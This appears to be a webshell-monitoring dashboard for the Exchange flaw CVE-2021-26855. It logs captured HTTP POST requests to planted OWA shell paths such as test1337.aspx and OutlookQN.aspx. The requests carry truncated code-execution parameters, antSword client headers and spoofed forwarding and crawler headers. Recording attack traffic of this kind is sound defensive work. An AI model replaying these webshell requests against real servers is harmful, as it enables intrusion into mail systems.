 CVE-2021-26855 Webshell监控
timestamp cc pdata
2021-03-22 17:35:50 1 POST /owa/auth/test1337.aspx HTTP/1.1 Host: {target} Connection: keep-alive Accept-Encoding: gzip, deflate Accept: */* User-Agent: python-requests/2.25.1 Content-Length: 211 Content-Type: application/x-www-form-urlencoded code=Response.Write%28new+Active
2021-03-22 17:35:32 1 POST /owa/auth/test1337.aspx HTTP/1.1 Host: {target} Connection: keep-alive Accept-Encoding: gzip, deflate Accept: */* User-Agent: python-requests/2.25.1 Content-Length: 226 Content-Type: application/x-www-form-urlencoded code=Response.Write%28new+Active
2021-03-22 17:35:20 1 POST /owa/auth/test1337.aspx HTTP/1.1 Host: {target} Connection: keep-alive Accept-Encoding: gzip, deflate Accept: */* User-Agent: python-requests/2.25.1 Content-Length: 226 Content-Type: application/x-www-form-urlencoded code=Response.Write%28new+Active
2021-03-22 17:30:24 1 POST /owa/auth/test1337.aspx HTTP/1.1 Host: {target} Connection: keep-alive Accept-Encoding: gzip, deflate Accept: */* User-Agent: python-requests/2.25.1 Content-Length: 211 Content-Type: application/x-www-form-urlencoded code=Response.Write%28new+Active
2021-03-22 17:12:30 1 POST /owa/auth/test1337.aspx HTTP/1.1 Host: {target} Connection: keep-alive Accept-Encoding: gzip, deflate Accept: */* User-Agent: python-requests/2.25.1 Content-Length: 217 Content-Type: application/x-www-form-urlencoded code=Response.Write%28new+Active
2021-03-22 17:06:11 1 POST /owa/auth/test1337.aspx HTTP/1.1 Host: {target} Connection: keep-alive Accept-Encoding: gzip, deflate Accept: */* User-Agent: python-requests/2.25.1 Content-Length: 217 Content-Type: application/x-www-form-urlencoded code=Response.Write%28new+Active
2021-03-22 17:05:05 1 POST /owa/auth/test1337.aspx HTTP/1.1 Host: {target} Connection: keep-alive Accept-Encoding: gzip, deflate Accept: */* User-Agent: python-requests/2.25.1 Content-Length: 226 Content-Type: application/x-www-form-urlencoded code=Response.Write%28new+Active
2021-03-22 17:02:02 1 POST /owa/auth/test1337.aspx HTTP/1.1 Host: {target} Connection: keep-alive Accept-Encoding: gzip, deflate Accept: */* User-Agent: python-requests/2.25.1 Content-Length: 116 Content-Type: application/x-www-form-urlencoded code=Response.Write%28new+Active
2021-03-22 17:01:46 1 POST /owa/auth/test1337.aspx HTTP/1.1 Host: {target} Connection: keep-alive Accept-Encoding: gzip, deflate Accept: */* User-Agent: python-requests/2.25.1 Content-Length: 114 Content-Type: application/x-www-form-urlencoded code=Response.Write%28new+Active
POST /owa/auth/Current/themes/resources/OutlookQN.aspx HTTP/1.1 Host: {target} Accept-Encoding: gzip, deflate User-Agent: antSword/v2.1 Content-Type: application/x-www-form-urlencoded Content-Length: 911 Connection: close
2021-03-19 09:56:39 1
POST /owa/auth/Current/themes/resources/OutlookQN.aspx HTTP/1.1 Host: {target} Accept-Encoding: gzip, deflate User-Agent: antSword/v2.1 Content-Type: application/x-www-form-urlencoded Content-Length: 921 Connection: close
2021-03-19 08:57:06 1
POST /owa/auth/Current/themes/resources/OutlookQN.aspx HTTP/1.1 Host: {target} Accept-Encoding: gzip, deflate User-Agent: antSword/v2.1 Content-Type: application/x-www-form-urlencoded Content-Length: 907 Connection: close
2021-03-19 08:48:51 1
POST /owa/auth/Current/themes/resources/OutlookQN.aspx HTTP/1.1 Host: {target} Accept-Encoding: gzip, deflate User-Agent: antSword/v2.1 Content-Type: application/x-www-form-urlencoded Content-Length: 905 Connection: close
2021-03-19 08:48:34 1
2021-03-19 08:31:34 1 POST /owa/auth/RedirSuiteServerProxy.aspx HTTP/1.1 X-Forwarded-For: 199.1.88.29 Referer: http://{target} Content-Type: application/x-www-form-urlencoded User-Agent: Mozilla/5.0 (Windows; Windows NT 5.1; en-US) Firefox/3.5.0 Host: {target} Content-Length: 442
2021-03-17 08:39:03 1 POST /owa/auth/oauth2-client.aspx HTTP/1.1 X-Forwarded-For: 26.241.231.101 Referer: https://{target}/ Content-Type: application/x-www-form-urlencoded User-Agent: Mozilla/5.0 (compatible; Baiduspider/2.0; +http://www.baidu.com/search/spider.html) Host: {target} C
2021-03-17 08:38:51 1 POST /owa/auth/oauth2-client.aspx HTTP/1.1 X-Forwarded-For: 26.241.231.101 Referer: https://{target}/ Content-Type: application/x-www-form-urlencoded User-Agent: Mozilla/5.0 (compatible; Baiduspider/2.0; +http://www.baidu.com/search/spider.html) Host: {target} C
28 minutes ago